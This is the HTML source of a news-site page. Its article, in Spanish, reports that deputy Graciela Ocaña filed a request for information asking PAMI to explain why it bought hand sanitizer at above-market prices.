class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div></div></div>		</div>
		<span id="progress" class=" no-ipl"></span>	</div>
</nav><!-- .main-navigation -->
<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">18 enero, 2026</li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
	</ul></div></div></div>			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-side hero-m sidebar-on sidebar-right post-102424 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados tag-ocana">
		<div class="hero-wrap clearfix hero-18 tipi-row content-bg no-par"><div class="hero"><img width="512" height="288" src="https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña.jpg 512w, https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña-300x169.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña-500x281.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña-293x165.jpg 293w" sizes="(max-width: 512px) 100vw, 512px" /></div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap title-with-sub"><h1 class="entry-title title flipboard-title">Ocaña: Pedido de informes a PAMI</h1>	<p class="subtitle flipboard-subtitle font-1">DIPUTADOS</p>
	</div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
				<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<p style="text-align: justify;">La diputada Nacional Graciela Ocaña presentò un proyecto de Resolución para que el la obra social de jubilados y pensionados envíe un informe al Congreso sobre la razón por la cual el Instituto ha comprado 1.500 sachets de alcohol en gel de 800 ml a precios más altos que los de mercado.</p>
<p style="text-align: justify;">Entre otras cuestiones la diputada pide además que se explique las razones que justifiquen no haber comprado este producto en envases que contengan mayor cantidad, para luego ser fraccionado por la misma farmacia del Centro de Salud al que fueron destinados, a fin de obtener precios más competitivos. </p>
<p style="text-align: justify;">Acompañan la iniciativa de Ocaña, los diputados Luis Alfonso Petri, Luis Mario Pastori, Fernando Adolfo Iglesias, María Lujan Rey, Héctor Álvaro De La Madrid, Soher El Sukaria, Ingrid Jetter, Gisela Scaglia, Alberto Emilio Assef, Roxana Nahir Reyes, Mario Horacio Arce, Virginia Cornejo, Pablo Torello, Hernán Berisso.</p>


<div class="wp-block-file"><a href="https://www.datalegislativa.com/wp-content/uploads/2020/04/Proyecto-de-Resolución-Pedido-de-informes-Compra-de-alcohol-en-gel-.pdf">Proyecto-de-Resolución-Pedido-de-informes-Compra-de-alcohol-en-gel-</a><a href="https://www.datalegislativa.com/wp-content/uploads/2020/04/Proyecto-de-Resolución-Pedido-de-informes-Compra-de-alcohol-en-gel-.pdf" class="wp-block-file__button" download>Descarga</a></div>
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Etiquetas</div><div class="block-elements"><a href="https://www.datalegislativa.com/tag/ocana/" rel="tag">OCAÑA</a></div></div><div class="share-it share-it-21 share-it-text share-it-count-0 share-it-after"><div class="title">Compartir</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Facebook</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Oca%C3%B1a%3A%20Pedido%20de%20informes%20a%20PAMI%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Twitter</span></span></a><a href="mailto:?body=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" class="tipi-tip tipi-tip-move share-button share-button-em" rel="noopener nofollow" aria-label="Email" data-title="Email" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Email</span></span></a><a href="whatsapp://send?text=Ocaña: Pedido de informes a PAMI – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><span class="font-1">Whatsapp</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">		<div class="mask">
			<a href="https://www.datalegislativa.com/author/redaccion/">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>				<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
			</a>
		</div>
		<div class="meta">
			<div class="author-info-wrap">
				<div class="author-name font-1"><a href="https://www.datalegislativa.com/author/redaccion/">Redacción DataLegislativa</a>					<a href="http://datalegislativa.com" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Sitio web"><i class="tipi-i-external-link"></i></a>
				</div>
							</div>
			<div class="author-right-meta">
												<div class="icons">
														</div>
			</div>
		</div>
	</div>
	<div class="related-posts-wrap clearfix"><div id="block-wrap-28682" class="block-wrap-native block-wrap block-wrap-27 block-css-28682 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box ppl-m-3 ppl-s-3 clearfix" data-id="28682" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Relacionado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="28682" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="28682" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-27 tipi-flex"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-390x390.png" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-390x390.png 390w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-300x300.png 300w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-100x100.png 100w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x770.png 770w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-500x500.png 500w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-293x293.png 293w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-585x585.png 585w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-900x900.png 900w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios.png 1024w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-585x585.jpg 585w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-293x293.jpg 293w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div>	<div class="next-prev-posts clearfix next-prev__design-1">
		<div class="prev-block prev-next-block clearfix">				<div class="mask">
					<a href="https://www.datalegislativa.com/2020/04/07/el-sencillo-arte-de-endeudar/">
						<i class="tipi-i-long-left"></i>
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/04/sorete-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/04/sorete-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/04/sorete-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2020/04/sorete-390x390.jpg 390w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/04/07/el-sencillo-arte-de-endeudar/" class="previous-title title">
						<span>Anterior</span>
						El sencillo arte de endeudar					</a>
				</div>
			</div>
				<div class="next-block prev-next-block clearfix">				<div class="mask">
					<i class="tipi-i-long-right"></i>
					<a href="https://www.datalegislativa.com/2020/04/10/massa-la-mejor-forma-de-vencer-la-pandemia-es-con-unidad-y-no-con-division-o-pelea/">
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/04/MASSSS-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/04/MASSSS-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/04/MASSSS-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2020/04/MASSSS-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2020/04/MASSSS-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/04/10/massa-la-mejor-forma-de-vencer-la-pandemia-es-con-unidad-y-no-con-division-o-pelea/" class="next-title title">
						<span>Siguiente</span>
						Massa: “La mejor forma de vencer la pandemia es con unidad y no con división o pelea”					</a>
				</div>
			</div>
			</div>
<div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta</h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.datalegislativa.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-3 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-3 widgets-title-skin-4 widgets-skin-4 sidebar-bg-dark">
		<div class="background"></div>
		<div id="media_image-9" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="86" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg" class="image wp-image-105380  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-293x84.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_video-2" class="sidebar-widget zeen-widget clearfix widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-102424-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><source type="video/mp4" src="http://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><a href="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4">https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4</a></video></div></div><div id="media_image-2" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://www.periodistasparlamentarios.com.ar"><img width="300" height="200" src="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-300x200.png" class="image wp-image-100075  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-293x195.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-10" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://www.datalegislativa.com/2023/10/10/conoce-el-museo-del-senado/"><img width="281" height="300" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg" class="image wp-image-107435  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg 281w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-500x535.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-293x313.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado.jpg 564w" sizes="(max-width: 281px) 100vw, 281px" /></a></div><div id="custom_html-6" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><h3 class="widget-title title">DNU: Anuncio del paquete de medidas</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/zipaZoDnf6M?si=RTYF1dqp90iD7LCo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="media_image-8" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://leyesabiertas.hcdn.gob.ar/"><img width="350" height="350" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg" class="image wp-image-107436  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg 350w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-300x300.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-293x293.jpg 293w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-7" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://sconta.club/"><img width="300" height="190" src="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png" class="image wp-image-101668  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-293x186.png 293w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-5" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/hB4u7mCEgLA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="media_image-5" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="250" src="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg" class="image wp-image-101396  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro-293x244.jpg 293w" sizes="(max-width: 300px) 100vw, 300px" /></div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png 2x" width="777" height="265"></span><span class="logo-subtitle font-3">El Poder de la Democracia</span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c tipi-flex-wrap">
		<li  class="menu-icon menu-icon-style-3 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"><span class="menu-icon--text font-3">Facebook</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"><span class="menu-icon--text font-3">X</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"><span class="menu-icon--text font-3">Instagram</span></a></li><li class="menu-icon menu-icon-style-3 menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-title="Buscar" data-type="search"><span class="menu-icon--text font-3">Buscar</span></a></li>
				
	
		</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© DATA Legislativa</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li id="menu-item-100338" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-100338"><a href="https://www.datalegislativa.com/online/">Online</a></li>
<li id="menu-item-102809" class="menu-item menu-item-type-post_type menu-item-object-post dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-102809"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-652"><a href="https://www.datalegislativa.com/category/senado/">Senado</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-651"><a href="https://www.datalegislativa.com/category/diputados/">Diputados</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-650"><a href="https://www.datalegislativa.com/category/legislatura/">Legislatura</a></li>
<li id="menu-item-102808" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102808"><a href="https://www.datalegislativa.com/category/provincias/">Provincias</a></li>
<li id="menu-item-100065" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100065"><a href="https://www.datalegislativa.com/category/politica/">Política</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-653"><a href="https://www.datalegislativa.com/medios/">Asociados</a></li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-654"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="tipi-xl-0 menu-icon menu-icon-style-2 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Ocaña: Pedido de informes a PAMI - https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>				
		<div id="recent-posts-4" class="slide-in-widget zeen-widget clearfix widget_recent_entries">
